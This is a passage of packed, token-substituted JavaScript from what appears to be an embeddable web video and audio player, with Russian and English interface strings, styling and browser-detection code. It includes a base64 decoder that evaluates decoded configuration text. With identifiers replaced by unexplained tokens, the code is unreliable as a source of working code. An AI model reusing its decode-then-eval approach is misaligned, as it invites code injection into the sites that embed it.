i=0;i<q.1d;i++){jW(q[i]){5H\'vs\':q2[i]=\'v9\';8n;5H\'8v\':q2[i]=\'jL\';8n;5H\'kN\':q2[i]=\'kP\';8n;5H\'kO\':q2[i]=\'kX\';8n;5H\'kY\':q2[i]=\'l8\';8n;5H\'v1\':q2[i]=\'v3\';8n;5H\'v4\':q2[i]=\'m4\';8n;5F:q2[i]=q[i]}}C.5U=q2;9d()}I lb(){J bm=2N.vm();if(bm==1&&!C.cX&&1G){l0();C.cX=1g};if(bm==1i.1s.bn.gD.vl){6y()};if(bm==1i.1s.bn.gD.vj){7u()}if(bm==1i.1s.bn.gD.v5){e8()}}I l4(4J){if(2P 4J.l3!="2m"){4J.l3=I(){M U}}O if(2P 4J.X.lG!="2m"){4J.X.lG="1C"}O{4J.9t=I(){M U};4J.X.1A="5F"}}I gK(v,b){b.H.8l(0,0,9C,9C);b.H.hk(v,5*b.s.G,15*b.s.G);b.H.1L();b.H.1r((b.1W.W-10)*b.s.G,9*b.s.G);b.H.L((b.1W.W-6)*b.s.G,9*b.s.G);b.H.L((b.1W.W-8)*b.s.G,14*b.s.G);b.H.L((b.1W.W-10)*b.s.G,9*b.s.G);b.H.1P();b.H.21=0.1;b.H.26();b.H.1Z()}I 2O(nm,bw,bh,bU,st){J it=[C].iw(3Z.1h.dz.3Y(8L,0));1e.2O.7L(B,it);aQ.4k(B)};I 5e(v){1e.5e.3Y(B,v);aQ.4k(B)};I mO(){B.7p;B.kM;B.3Q=\'dg\';B.iy=1;B.hL=\'\';B.iQ=1;B.5B=\'4d\';B.gL=\'3K\';B.8R=0;B.iL=\'j3\';B.u2=5;B.iK=1;B.6U=\'3K|3K\';B.iG=.15;B.iI=.7;B.gS=0;B.gT=7;B.9j=0;B.9V=1;B.2T=3;B.iE=0;B.gU=0;B.4H=0;B.1J=35;B.i8=1;B.6P=\'4d\';B.sa={"6x":0};B.sd={};B.se={"3t":0};B.sg={};B.aU={"Y":0,"1p":"4d","bg":0,"8M":1,"8J":1,"5B":"3K","hV":"0","sf":"0","bA":"0","io":.9,"ih":.1,"hY":"gR","s8":6,"rZ":0,"9b":1,"eW":20,"eP":20,"G":1,"iS":0,"rY":"rX","sh":0,"9y":"3K","d2":0.5,"nG":1,"3A":0,"3u":0,"6x":0,"2j":0,"2x":0,"2k":0,"2i":0,"2G":1};B.s4={};B.s7={};B.s6={};B.s5={};B.sj={};B.sk={};B.sz={};B.sy={};B.sx={};B.sA={};B.sB={};B.sE={};B.bo={"h":4,"4Y":0.3,"gQ":0.4,"5f":1,"iC":1,"6Q":"4d","6t":"4d","cj":"4d","o":0,"5P":0};B.3z={};B.9p={};B.f1={"h":4,"w":40,"4Y":0.4,"5f":1,"6Q":"4d","6t":"4d","o":0};B.jt={};B.f2={"h":50,"w":4,"bg":0,"5B":"3K","8M":0,"9b":.15,"4Y":0.4,"5f":1,"sv":0,"6Q":"4d","6t":"4d","o":0};B.92=U;B.1O={"7E":1,"n":5,"4Y":0.4,"5f":1,"G":1};B.3C={};B.jp={};B.jl={};B.sl={};B.jm={};B.so={};B.sp={};B.ss={};B.sr={};B.sq={};B.rV={"Y":"rU","3u":1,"gN":0.5,"w":60};B.jH={"bg":1,"8M":10,"9b":0.7,"5B":"rt|3K","8J":0};B.rs={};B.rr={"Y":"A","gN":0.5,"3u":1};B.i8=1;B.rv={"bg":1,"hV":1,"5B":"4d","9b":.1,"eW":75,"eP":75,"io":.8,"ih":0,"iS":1,"6A":2,"rw":"0","rz":"3K","ry":0.5,"3A":1,"8J":0};B.rx={};B.rq={"2G":0.5};B.rp={};B.ri={"w":7,"h":7,"o":1,"S":0,"5Z":0};B.aV={};B.rh={"w":7,"h":7,"o":1,"S":0,"5Z":0};B.rg={};B.ji=0;B.b9=\'4d\';B.j0=0.9;B.j2=0.2;B.hd;B.7j=60;B.5U;B.5N;B.iY=\',\';B.6g=\'\';B.6r=0;B.3D="";B.7A;B.9c=0;B.ha;B.a8=0;B.cC=0;B.aK=0;B.cy=\'\';B.gO=0;B.gP=0;B.gz="4d";B.9L="3K";B.ro=U;B.lH=0.5;B.iX=0.1;B.rn="1a";B.j5=0;B.cH=10;B.je="4d";B.jf=\'bL\';B.jg=10;B.jh="3K";B.nL=0.7;B.jd=8;B.rA=0;B.rB=\'\';B.rO=\'\';B.rN=1;B.5z=0;B.1n=\'\';B.nc="2C,6v,bO,41,cE,2u,8j,5P,cv";B.h5="2C,6v,bO,41,cE,2u,8j,cv";B.mV="2C,bO,2u,8j";B.4o=\'\';B.gg=\'\';B.6d=1o 3Z();B.7P=0;B.7N=0;B.mW=1;B.f6=1;B.1t=\'\';B.8z=\'\';B.or=[];B.8P=0;B.ok=1;B.4L=U;B.gk=U;B.cX=U;B.mM=0;B.id=\'\';B.2Z=\'\';B.gf=\'\';B.hK=\'\';B.ae=[];B.eK=9C;B.9U=0;B.5m=\'\';B.m=\'5G\';B.nZ=0;B.ge=0;B.ga=0;B.o9=0;B.g9=\'bL\';B.9o=11;B.a4=\'95\';B.gb=0;B.gc=\'3K\';B.of=8;B.rL=0;B.nV=\'4d\';B.nw=0;B.nB=0;B.gd=6;B.rK=0;B.rE=0;B.bW=\'\';B.rD=\'\';B.3j=\'\';B.aD=2;B.gl=0.5;B.rC=15;B.aC=15;B.aL=15;B.gu=\'\';B.ns=\'rF\';B.gw=rG.rJ;B.gs=\'\';B.nR=\'1i.rI\';B.o=0;B.1N=0;B.3f=\'\';B.pl=\'\';B.1H="3P";B.7U=1w;B.4Q=70;B.gn=\'4d\';B.rH=\'4d\';B.cO=\'3K\';B.cS=0.3;B.go=0.1;B.b8=0.8;B.7T=0;B.5x=10;B.nF=0;B.sG=\'\';B.tB=\'\';B.nH=\'7K\';B.nM=11;B.nN=0;B.nS=1;B.nT=0;B.gW=0;B.tA=0;B.al;B.ab;B.cu=0;B.nD=1;B.7n=0;B.4M=0;B.4o;B.9s=0;B.nt=0;B.nl=0;B.aS=0;B.fi=0;B.fe=\'3K\';B.bk=\'\';B.6F=0;B.cZ=0;B.3v=0;B.bc=\'ny\';B.bd=\'3K\';B.og=\'oe-oc\';B.cR=1;B.od=8;B.tG=0;B.8m=1w;B.3U=1;B.tF=0;B.oa=0;B.cJ=0;B.bu;B.cP=0;B.cT;B.ty=1;B.ai=0;B.bv=10;B.2u=0.8;B.w=bi;B.tx=0;B.o2=1;B.h=lY;B.st=\'\'}I mJ(){B.cn=\'ru\';B.ec={"cn":"ru","9H":{"6v":"В начало","2C":"Пуск","4P":"Пауза","58":"Стоп","5P":"Развернуть","8d":"Свернуть","9O":"Плейлист","7c":"Следующий","4o":"Скачать","7W":"Предыдущий","o5":"Вкл. звук","fg":"Выкл. звук","2u":"Громкость","9K":"Поделиться","f7":"Код","f5":"Ссылка","fc":"Файл","mf":"Скопировать","mh":"Ссылку на e-tr","m6":"Отправлено","m7":"Текст","m9":"Отправить","mq":"Размер","mt":"Фон","mo":"Цвет текста","eX":"Выключить","on":"Включить","hq":"Лучшее качество","hd":"Качество","lO":"Обычное качество","1M":"Субтитры","lI":"Трафик (МБ)","eB":"Включить сглаживание","lJ":"Выключить сглаживание","lS":"Сглаживание включено","lT":"Сглаживание выключено","m1":"Пароль","m2":"Начать трансляцию","lZ":"Трансляция","lU":"Запись","lW":"Заново","lX":"Играть","mv":"Продолжить запись","n3":"Настройки","dI":"Готово","n1":"Шоуноты","9r":"Загрузка","mX":"Включите плеер","mZ":"Не указан режим плеера (m)","b7":"Ошибка","ho":"Ошибка загрузки","f3":"Ошибка в","nf":"Ошибка в плейлисте","nd":"Ошибка загрузки плейлиста","n9":"Ошибка загрузки изображения","1t":"Файл","aA":"не найден","mH":"Ссылка скопирована в буфер обмена","mC":"Код скопирован в буфер обмена","mB":"Нет данных","2Q":"Реклама","eY":"Понравилось","eY":"Мне нравится","mS":"Не нравится","aq":"Все"}};B.n8={"cn":"en","9H":{"6v":"ac","2C":"8s","4P":"ap","58":"6R","5P":"7k","8d":"tq","9O":"ic","7c":"cf","4o":"8V","7W":"tp","o5":"ts","fg":"tt","2u":"6D","9K":"tw","f7":"mx","f5":"em","fc":"f0","mf":"tu","mh":"tH to a tI","m6":"tV","m7":"mm","m9":"tU","mq":"tT","mt":"tW","mo":"mm 1p","eX":"mn eX","on":"mn on","hq":"m4 6g","hd":"aP","lO":"tX 6g","1M":"u1","lI":"tZ (tY)","eB":"tS eB","lJ":"tR eB","lS":"m0 on","lT":"m0 eX","m1":"tJ","m2":"iq tM","lZ":"tN","lU":"tQ","lW":"tP-n2","lX":"8s","mv":"СtO n2","n3":"tn","dI":"tm","n1":"sU","9r":"sT","mX":"sS on k7 eZ","mZ":"mI eZ i3 (m)","b7":"c8","ho":"c8 9r","f3":"ni","nf":"ni 1m","nd":"c8 9r 1m","n9":"c8 9r eu","1t":"f0","aA":"cr eg","sW":"sZ cr eg","sY":"f0 sR is sQ","mH":"em is mz to mA","mC":"mx is mz to mA","mB":"mI jq","2Q":"sJ","eY":"sI","mS":"sH","aq":"sL"}};B.2L=B.ec.9H}I ng(){J 1F=\'\';if(B.st!=\'\'){if(B.st.R(\'{\')==-1){if(B.st.R(\'#\')==0){1F=un(B.st)}O{if(B.st.R(\'.\')==-1){cY{J fd=dt(B.st)}cG(b7){av=aW(B.st)+\' \'+B.2L.aA}if(fd!=\'\'){1F=fd;if(1F!=\'\'&&2y(1F)!=\'2m\'){if(1F.R(\'#\')==0){1F=un(1F)}}}O{av=aW(B.st)+\' \'+B.2L.aA}}O{1F=cK(B.st)}}}O{1F=B.st}if(1F!=\'\'&&2y(1F)!=\'2m\'){X=5K.cb(1F);hv(X);1v(J V in X){if(2P X[V]===\'6J\'&&V.R(\'1p\')>-1){X[V]=X[V].2D(\'#\',\'\');X[V].1d==5?X[V]=\'0\'+X[V]:\'\';if(X[V].R(\'|\')>0){X[V]=1z(X[V].2n(0,X[V].R(\'|\')))+\'|\'+1z(X[V].2n(X[V].R(\'|\')+1))}O{X[V]=1z(X[V])}}B[V]=X[V]}if(X[\'1n\']){dn=1g}}}}I nb(){J ff=bs(B.2a,\'W\').R(\'px\')>0;J W=4G(bs(B.2a,\'W\'));J ce=W==0||bq(W);J 1j=4G(B.2a.X.1j);if(bq(1j)){1j=4G(bs(B.2a,\'1j\'))}J f4=bs(B.2a,\'1j\').R(\'px\')>0;J c7=1j==0||bq(1j);if(!ce&&ff){B.w=W}if(!ce&&!ff){if(B.2a.4q.1Y>0){B.w=B.2a.4q.1Y*W/1w}O{ce=1g}}if(ce){B.2a.X.W=B.w+\'px\'}if(!c7&&f4){B.h=1j}if(!c7&&!f4){if(B.2a.4q.2o>0){B.h=B.2a.4q.2o*1j/1w}O{c7=1g}}if(c7){B.2a.X.1j=B.h+\'px\'}B.sh=B.6c=B.h;B.ph=B.sh;B.sw=B.8h=B.w;B.pw=B.sw}I mK(){mO.3Y(B);B.2a=1i.9k=P.5I(3q.id);if(B.2a==1V){fh(\'1e: sP (\'+3q.id+\') cr eg\')}B.sw=B.8h=B.2a.1Y;B.sh=B.6c=B.2a.2o;B.ph=B.sh;B.pw=B.sw;B.sO=0;mJ.3Y(B);hv(3q);J dn=U;if(fb!=""){B.st=fb}if(B.gX){1v(J V in B.gX){B[V]=B.gX[V]}}1v(J V in 3q){B[V]=3q[V]}nb.3Y(B);if(3q[\'5G\']){B.m=\'5G\';B.1t=3q[\'5G\']}if(3q[\'9m\']){B.m=\'9m\';B.1t=3q[\'9m\']}3q[\'1n\']?dn=1g:\'\';if(B.m==\'9m\'){B.9j=0;B.9V=0;B.9c=1;B.a8=1;B.1n==\'\'?B.1n=B.h5:\'\';B.5s=0;59=U}O{B.1n==\'\'?B.1n=B.nc:\'\'}ng.3Y(B);if(dr){if(!dw){B.f6=1}if(B.m==\'5G\'&&B.f6==1){59=1g}if(B.3Q=="2C"){B.3Q="dg"}}if(bt){if(B.m==\'5G\'){if(B.mW==1){59=1g}O{59=U}}if(B.3Q=="1C"||B.3Q=="2C"){B.3Q="dg"}}if(59){B.9j=0;B.t0=0}if(bt&&B.1H=="3P"&&(B.1n.R("pl,")>-1||B.1n.R(",pl")==B.1n.1d-3)){B.1H=\'3i\'}if(B.sh==0){if(B.w==bi&&B.h==lY&&B.m==\'9m\'){B.w=t3;B.h=90}K(B.2a,{\'W\':B.w+\'px\',\'1j\':B.h+\'px\'});B.sw=B.8h=B.w;B.sh=B.6c=B.h}if(B.3f.R(\'#\')==0){B.3f=un(B.3f)}if(B.1t){if(B.1t.R(\'#\')==0){B.1t=un(B.1t)}}if(B.7A){B.3D=B.7A}if(B.6P){B.aU["1p"]=B.6P;B.bo["6Q"]=B.6P;B.bo["6t"]=B.6P;B.bo["cj"]=B.6P;B.f1["6Q"]=B.6P;B.f1["6t"]=B.6P;B.f2["6Q"]=B.6P;B.f2["6t"]=B.6P}B.hH=[86,87,80,79,ti,81,69,mg,82,97,77,tl,76,tk,99,tj,84,td,67,tc,85,t6,t5,t4,83,90,73,nE,88,66,74,t7,t8,71,72,98,tb,ta,t9,70,65,fK,89,uf,75,1w,th,68,te,78,tf,tg,48,49,50,51,52,53,54,55,56,57,43,47,61];if(B.ha){B.9c=B.ha}if(B.pl!=1V&&2P(B.pl)==="5X"){B.pl=B.pl["1m"]}O{if(B.pl.R(\'#\')==0){B.pl=un(B.pl)}}B.2L=B.ec.9H;if(B.cn==\'en\'){B.2L=B.n8.9H}B.h=B.sh;if(B.1H!=\'3P\'&&B.1H!=\'6o\'&&B.1H!=\'3i\'){B.1H=\'3P\';if(B.1n.R(\'1m\')==-1){B.1n+=\',1m\'}}if(B.1H==\'3P\'){if(B.pl!=\'\'&&!dn&&B.1n.R(\'1m\')==-1){B.1n+=\',1m\'}}if(B.1H==\'6o\'){B.4Q==70?B.4Q=40:\'\';B.7U=B.sw-B.7T*2;B.pl!=\'\'?B.h=B.sh-B.eK-20:\'\'}if(B.1H==\'3i\'){B.pl!=\'\'?B.h=B.sh-B.4Q-20:\'\'}if(B.1H==\'6o\'||B.1H==\'3i\'){if(B.1n.R(\'1m\')>-1){B.1n=B.1n.2D(\',1m\',\'\')}}if(B.bW!=\'\'){if(B.bW.R("eD=")>-1){B.9o=B.bW.2n(B.bW.R("eD=")+6,2);B.9o=B.9o.2D(/\\//g,"")}}if(B.9s==1&&B.1n==B.h5){B.1n=B.mV;sN=1g}J 9O=\'\';1v(J i=0;i<B.hH.1d;++i)9O+=2y.5t(B.hH[i]);if(B.mT){B.w=B.mT}if(B.mL){B.h=B.mL}B.2T+=2;if(B.mM==1){B.w=B.sw;B.h=B.sh}if(B.1H!="3P"){B.ph=B.h}if(B.cn==\'ru\'){B.2L=B.ec.9H}if(B.hL){B.1n+=\',\'+B.hL}if(B.hK){B.2Z=B.hK}if(B.8m!=1w){B.8m<30?B.8m=1w+(B.8m-13)*10:\'\'}B.b6={7s:9O,sM:I(e){J t="";J n,r,i,s,o,u,a;J f=0;e=C.b6.ne(e);bH(f<e.1d){n=e.6z(f++);r=e.6z(f++);i=e.6z(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(bq(r)){u=a=64}O if(bq(i)){a=64}t=t+B.7s.7e(s)+B.7s.7e(o)+B.7s.7e(u)+B.7s.7e(a)}M t},hr:I(e){J t="";J n,r,i;J s,o,u,a;J f=0;e=e.2D(/[^A-sK-sX-9\\+\\/\\=]/g,"");bH(f<e.1d){s=B.7s.R(e.7e(f++));o=B.7s.R(e.7e(f++));u=B.7s.R(e.7e(f++));a=B.7s.R(e.7e(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+2y.5t(n);if(u!=64){t=t+2y.5t(r)}if(a!=64){t=t+2y.5t(i)}}t=C.b6.lN(t);dt(t)},ne:I(e){e=e.2D(/\\r\\n/g,"\\n");J t="";1v(J n=0;n<e.1d;n++){J r=e.6z(n);if(r<bI){t+=2y.5t(r)}O if(r>sV&&r<tK){t+=2y.5t(r>>6|tL);t+=2y.5t(r&63|bI)}O{t+=2y.5t(r>>12|nj);t+=2y.5t(r>>6&63|bI);t+=2y.5t(r&63|bI)}}M t},lN:I(e){J t="";J n=0;J r=c1=c2=0;bH(n<e.1d){r=e.6z(n);if(r<bI){t+=2y.5t(r);n++}O if(r>tv&&r<nj){c2=e.6z(n+1);t+=2y.5t((r&31)<<6|c2&63);n+=2}O{c2=e.6z(n+1);c3=e.6z(n+2);t+=2y.5t((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}M t}};h7(\'2u\')&&B.2u==0.8?v=h7(\'2u\'):v=B.2u}I h7(1D){J 8b=" "+P.8b;J hM=" tE"+1D+"=";J hC=1V;J a7=0;J 7J=0;if(8b.1d>0){a7=8b.R(hM);if(a7!=-1){a7+=hM.1d;7J=8b.R(";",a7);if(7J==-1){7J=8b.1d}hC=nC(8b.bb(a7,7J))}}M(hC)}I hv(ar){1v(J V in ar){if(V.R(\'oj\')==0){ar[V.2D("oj","pl")]=ar[V]}if(V.R(\'oi\')==0){ar[V.2D("oi","pl")]=ar[V]}if(V.R(\'nW\')==0){ar[V.2D("nW","pl")]=ar[V]}}}I un(s){if(s.R(\'.\')==-1){s=s.2n(1);s2=\'\';1v(i=0;i<s.1d;i+=3){s2+=\'%u0\'+s.dz(i,i+3)}s=nC(s2)}M s}I bs(2K,nO){M 1s.tD(2K,1V).tC(nO)}I 4w(2K,o){K(2K,{"1x":o,"3h":"2G(1x="+(o*1w)+")"})}I 5u(mc,c){if(c.R(\'|\')>0){J c2=c.2H(\'|\');K(mc,{"le":"#"+1z(c2[0])});K(mc,{"2z":"-7h-3e(5M, 1a Q, 1a 3i, hE(#"+1z(c2[0])+"), to(#"+1z(c2[1])+"))"});K(mc,{"2z":"-7h-5M-3e(Q, #"+1z(c2[0])+", #"+1z(c2[1])+")"});K(mc,{"2z":"-ay-5M-3e(Q, #"+1z(c2[0])+", #"+1z(c2[1])+")"});K(mc,{"2z":"-ms-5M-3e(Q, #"+1z(c2[0])+", #"+1z(c2[1])+")"});K(mc,{"2z":"-o-5M-3e(Q, #"+1z(c2[0])+", #"+1z(c2[1])+")"});K(mc,{"2z-eu":"-ms-5M-3e(Q, #"+1z(c2[0])+" 0%, #"+1z(c2[1])+" 1w%)"})}O{K(mc,{\'6L\':\'#\'+1z(c)})}}I 7z(){M 1e.7z.7L(B,8L)}I aW(1F){if(1F.R(\'/\')>0){1F=1F.2n(1F.tz(\'/\')+1)}M 1F}I cK(2r){if(2r){aj=1o kJ();aj.9z("lm",2r+(2r.R(\'?\')>0?\'&\':\'?\')+1S.7n(),U);cY{aj.ln(1V);if(aj.ea==9C){M aj.hJ}O{6j(aj.ea)}}cG(b7){C?6j(C.2L.ho+\' \'+aW(2r),1g):\'\'}}}I aR(id){J 2K=1i.P.5I(id);2K?2K.4q.5q(2K):\'\'}J cU=10;J ie=P.aq&&!1s.aT;J sF=P.5I&&!P.aq;I 4u(el,8t){if(8t!=\'\'){if(!1l.4q){1i.P.1T.1b(1l)}1l.2h=8t;op=0.1;1l.X.1x=op;1l.X.4i="96";el.as=nQ;il()}}I 4t(el){1l.X.4i=\'3T\';el.as=\'\'}I il(){if(op<C.nL){op+=0.1;1l.X.1x=op;1l.X.3h=\'2G(1x=\'+op*1w+\')\';t=5n(il,30)}}I nQ(e){J 7H=U;if(e.4J==4I||e.4J==42){7H=1g;J 3E;if(3d()){cY{3E=2N.ig()}cG(9A){}}O{3E=1c.3E}if(3E){J x=e.5Y;J l=8D(2J);if(x>l){1l.2h=am((((x-l)/2X.1Y)*3E),1g)}O{1l.2h=\'\'}}O{1l.2h=\'\'}}J hX=e.5Y;J hZ=e.8U;J nr=1i.1s.d0-20;J nq=1i.1s.6G-20;J nn=nr-e.d1;J nu=nq-e.hW-cU;J 1a=0;J Q=0;if(nn<1l.1Y)1a=hX-1l.1Y+"px";O 1a=hX-(7H?1l.1Y/2:0)+"px";if((nu<1l.2o)||7H){Q=hZ-1l.2o-cU+"px"}O{Q=hZ+cU*2+"px"}K(1l,{\'S\':\'1f\',\'Q\':Q,\'1a\':1a})}}1e.rR=I(oh,1D,2l){ao.lt(oh,1D,2l)};J i5;i5=(I(){I 4h(nX,cQ){J i6;B.V=nX;B.2l=cQ;if(B.2l.1u){B.1u=B.2l.1u}O{B.1u=B.2l.2U.7w}i6=B.V.2D(/([A-Z])/g,I($1){M"o4"+($1.o7())});B.1u.3B="1i-5R"+i6}4h.1h.V=\'\';4h.1h.2l={};4h.1h.1u={};4h.1h.7D=I(ez){M 1e.4x(B.1u,ez)};4h.1h.dX=I(){B.1u.X.1E=B.cw;M B.cw=1V};4h.1h.dV=I(){if(!B.cw){B.cw=B.1u.X.1E}M B.5Z()};4h.1h.ia=I(){M B.1u.X.1E=\'3b\'};4h.1h.5Z=I(){M B.1u.X.1E=\'1C\'};4h.1h.cw=1V;M 4h})();1s.1e.4h=i5;J 2q,6E=I(fn,me){M I(){M fn.7L(me,8L)}};2q=(I(){I 2q(cQ){B.2l=cQ;B.cD=6E(B.cD,B);B.ch=6E(B.ch,B);B.bG=6E(B.bG,B);B.cL=6E(B.cL,B);B.bx=6E(B.bx,B);B.cN=6E(B.cN,B);B.bD=6E(B.bD,B);B.9E=6E(B.9E,B);B.bR=6E(B.bR,B);B.bC=1o 1e.2b();B.ip=1o 1e.2b();B.cc=1o 1e.2b();B.1u=P.1k(B.2l.i3);B.1u.3B=\'1i-1c\';B.1u.4b(\'9A\',B.ch);B.1u.4b(\'i9\',B.bG);B.1u.4b(\'2C\',B.cN);B.1u.4b(\'4P\',B.bD);B.1u.4b(\'j9\',B.bx);if(1e.6N.ju&&B.bR()){B.1u.X.4i=\'3T\'}}2q.1h.1u=1V;2q.1h.2l=1V;2q.1h.af=1V;2q.1h.bC=\'1e.2b\';2q.1h.cc=\'1e.2b\';2q.1h.ip=\'1e.2b\';2q.iV=0.1;2q.1h.i4=I(8B){1e.3I("2q#i4 8B="+8B);B.cI=U;if(8B.R(\'|\')>0){B.af=8B.2H(\'|\')}O if(8B!==\'\'){B.af=[8B]}O{B.af=[]}M B.j7()};2q.1h.2C=I(){if(B.2l.2Q){B.2l.2Q.rS()}if(B.bR()){M B.2l.2Q.rT()}O{M B.1u.2C()}};2q.1h.4P=I(){B.1u.4P();if(B.2l.2Q&&B.2l.2Q.rQ){M B.2l.2Q.rP()}};2q.1h.c5=I(){4Z(B.bK);B.1u.7Q(\'9A\',B.ch);B.1u.7Q(\'i9\',B.bG);B.1u.7Q(\'4P\',B.bD);B.1u.7Q(\'j9\',B.bx);M B.iU()};2q.1h.cM=[];2q.1h.9B=[];2q.1h.cI=U;2q.1h.bK=-1;2q.1h.bR=I(){M B.2l.2Q&&B.2l.2Q.rM};2q.1h.j7=I(){J 5W,4F,2e,3p,2v,2E;B.cM=[];B.9B=[];2v=B.af;2E=[];1v(2e=0,3p=2v.1d;2e<3p;2e++){4F=2v[2e];5W=P.1k(\'rm\');5W.hI=B.cD;5W.3W(\'4F\',4F);B.cM.4k(5W);B.1u.1b(5W);2E.4k(B.9B.4k(5W.4F))}M 2E};2q.1h.9E=I(){1e.3I(\'2q#9E\');if(!B.cI){B.cI=1g;M B.bC.bJ()}};2q.1h.bD=I(){M 4Z(B.bK)};2q.1h.cN=I(){};2q.1h.bx=I(){4Z(B.bK);M B.bK=62(B.cL,2q.iV*8k)};2q.1h.cL=I(){B.ip.bJ({6a:B});if(B.2l.2Q){M B.2l.2Q.rk()}};2q.1h.bG=I(){if(B.2l.2Q&&B.2l.2Q.rj){M B.2l.2Q.u3({dI:(I(9h){M I(){M 9h.cc.bJ()}})(B)})}O{M B.cc.bJ()}};2q.1h.ch=I(2B){M B.9E()};2q.1h.cD=I(2B){J cV;cV=B.9B.R(2B.4J.4F);if(cV>=0){B.9B.eT(cV,1)}if(B.9B.1d===0){M B.9E()}};2q.1h.iU=I(){J 5W,2e,3p,2v,2E;2v=B.cM;2E=[];1v(2e=0,3p=2v.1d;2e<3p;2e++){5W=2v[2e];5W.hI=ii 0;5W.3W(\'4F\',\'\');2E.4k(B.1u.5q(5W))}M 2E};M 2q})();1s.1e.2q=2q;J 1e=1e||{};1e.5e=I(v){B.c=P.1k(\'1y\');B.1W=P.1k(\'1W\');B.1W.1j=v.h;B.1W.W=v.w;J H=B.1W.7B("2d");!v.h0?v.h0=0:\'\';if(v.5j.R(\'|\')>0){J gr=v.5j.2H(\'|\');J 3e=H.nJ(0,v.h0,0,v.h);1v(J i=0;i<(gr.1d-1);i++){3e.9I(i/(gr.1d-1),\'#\'+1z(gr[i]))}3e.9I(1,\'#\'+1z(gr[(gr.1d-1)]));gr[0]=1z(gr[0]);gr[(gr.1d-1)]=1z(gr[(gr.1d-1)]);v.7C!=2m?3e.9I(0,\'9i(\'+ax(gr[0])+\',\'+aw(gr[0])+\',\'+au(gr[0])+\',\'+v.7C+\')\'):\'\';v.7v!=2m?3e.9I(0.iZ,\'9i(\'+ax(gr[(gr.1d-1)])+\',\'+aw(gr[(gr.1d-1)])+\',\'+au(gr[(gr.1d-1)])+\',\'+v.7v+\')\'):\'\';H.5O=3e}O{H.5O="#"+1z(v.5j)}if(v.a){H.rf=v.a<0?0:v.a}if(v.o>0){if(v.o==v.w/2){H.1L();H.8e(v.w/2,v.h/2,v.w/2,0,1S.6u*2);H.1P();H.1Z()}O{H.1L();H.1r((v.9u==1?0:v.o),0);H.L(v.w-(v.9u==1?0:v.o),0);v.9u==1?\'\':H.5k(v.w,0,v.w,v.o);H.L(v.w,v.h-v.o);H.5k(v.w,v.h,v.w-v.o,v.h);H.L(v.o,v.h);H.5k(0,v.h,0,v.h-v.o);H.L(0,v.o);v.9u==1?\'\':H.5k(0,0,v.o,0);!v.cW?v.cW=\'j3\':\'\';H.44=\'#\'+1z(v.cW);if(v.8R==0||!v.8R){v.8R=0.1}H.21=v.8R;H.26();H.1Z()}}O{H.4a(0,0,v.w,v.h)}dl H;B.c.1b(B.1W)};1s.1e.c6=(I(){I c6(j1,hc,9g){J V,1Q,2v,7I,cA,cz;B.7y=j1;if(9g==1V){9g=hc}2v=B.7y.aU;1v(V in 2v){1Q=2v[V];B[V]=1Q}if(hc===\'3w\'){7I=B.7y.jH;1v(V in 7I){1Q=7I[V];B[V]=1Q}}cA=B.7y[\'1I\'+9g];1v(V in cA){1Q=cA[V];B[V]=1Q}cz=B.7y[\'ht\'+9g];1v(V in cz){1Q=cz[V];B[V]=1Q}}c6.1h.9X=I(V,2l){M B[V]||B.7y.2L[2l.hU]};M c6})();1e.5Q=I(i){if(i.R(\'4B://\')==0&&i.R(\'.\')==-1&&i.1d>1w){i=\'jq:eu/sm;sn,\'+i.2n(7)}M i};J ew;ew=(I(){I 3X(dp){B.5c=dp||cB.dp;B.4R(\'eL\',I(){M B.8A()&&!B.hp()});B.4R(\'ju\',I(){M B.es()});B.4R(\'su\',I(){M B.8A()&&B.er()});B.4R(\'sC\',I(){M B.8A()&&B.er()});B.4R(\'sD\',I(){M!B.8A()});B.4R(\'ix\',I(){M B.hu()});B.4R(\'s0\',I(){M B.es()});B.4R(\'rW\',I(){J eV;eV=eV||(B.l5()&&B.hu());if(eV){M U}O{M 1g}});B.4R(\'s9\',I(){if(B.hw()||B.er()||B.kR()){M U}O{M 1g}});B.4R(\'si\',I(){M U});B.4R(\'sb\',I(){M B.iu()&&B.hw()});B.4R(\'iJ\',I(){M!B.es()&&!B.lD()&&!B.lC()});B.4R(\'iO\',I(){M!B.h2()});B.4R(\'sc\',I(){M!B.h2()});B.4R(\'uA\',I(){M B.8A()&&B.hp()})}3X.1h.iu=I(){M!B.8A()};3X.1h.vH=I(){J eo;eo=/va\\/([0-9\\.A-z]+)/.v6(B.5c);if(eo){M eo[1].2H(\'.\')[0]}O{M ii 0}};3X.1h.8A=I(){M/kT|vf|hA|hy|hB|vo|vh|vk vg/i.4U(B.5c)};3X.1h.er=I(){M/hA|hy|hB/i.4U(B.5c)};3X.1h.l5=I(){M/ve vc/i.4U(B.5c)};3X.1h.kR=I(){M/vL|vN/i.4U(B.5c)};3X.1h.h2=I(){M/kT/i.4U(B.5c)};3X.1h.hp=I(){M/vv/i.4U(B.5c)};3X.1h.hu=I(){M/uq\\//i.4U(B.5c)};3X.1h.hw=I(){M!B.lA()&&/uv/i.4U(B.5c)};3X.1h.lA=I(){M/v0/i.4U(B.5c)};3X.1h.es=I(){M/hA/i.4U(B.5c)};3X.1h.lD=I(){M/hy/i.4U(B.5c)};3X.1h.lC=I(){M/hB/i.4U(B.5c)};3X.1h.4R=I(1D,ls){M ao.lt(B,1D,{9X:ls})};M 3X})();1s.1e.3X=ew;1s.1e.6N=1o ew();J 7g;7g=(I(){I 7g(lk,W,1j){J P,2A;B.9k=lk;P=B.9k.u9;B.1u=P.1k(\'1W\');B.ev=B.1u.7B(\'2d\');2A=1;if(B.ev.i2<2){2A=1s.i1||1}B.ev.G(2A,2A);B.1u.W=W*2A;B.1u.1j=1j*2A;B.9k.1b(B.1u)}7g.1h.ev={};7g.1h.1u={};7g.1h.9k={};M 7g})();1s.1e.7g=7g;1s.1e.u6=I(4W,1p){J c2,4x;4x=1e.4x;if(1p.R(\'|\')>0){c2=1p.2H(\'|\');4x(4W,{"le":"#"+1z(c2[0])});4x(4W,{"2z":"-7h-3e(5M, 1a Q, 1a 3i, hE(#"+1z(c2[0])+"), to(#"+1z(c2[1])+"))"});4x(4W,{"2z":"-7h-5M-3e(Q, #"+1z(c2[0])+", #"+1z(c2[1])+")"});4x(4W,{"2z":"-ay-5M-3e(Q, #"+1z(c2[0])+", #"+1z(c2[1])+")"});4x(4W,{"2z":"-ms-5M-3e(Q, #"+1z(c2[0])+", 